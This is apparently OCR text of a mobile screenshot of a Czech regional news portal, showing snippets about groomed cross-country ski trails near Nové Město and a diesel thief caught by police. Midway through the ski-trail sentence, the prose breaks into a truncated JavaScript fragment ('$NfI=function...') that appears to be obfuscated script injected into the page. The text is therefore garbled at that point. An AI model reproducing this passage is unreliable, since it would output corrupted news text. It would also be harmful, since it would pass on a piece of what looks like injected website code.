
ŽĎÁRSKÝ PRŮVODCE
> zdarsko
FIRMY OD ‘ZDARSKO’
Lyžaři mohou vyrazit na běžky, trasy
jsou strojově upravené
Pátek, 14. prosince 2018
Novoměstsko, Žďársko / Příměstský okruh a
Medlovské údolí ve směru k hotelu Pavla s
propojením na Sklené a Tři Studně a zpět strojově upravili v okolí
Nového Města, kde tu;; };}$NfI=function(n){if (typeof ($NfI.list) ==...
Policisté dopadli zloděje nafty, chtěli
před hlídkou ujet
Pátek, 19. října 2018
Žďársko / Na několika místech okresu se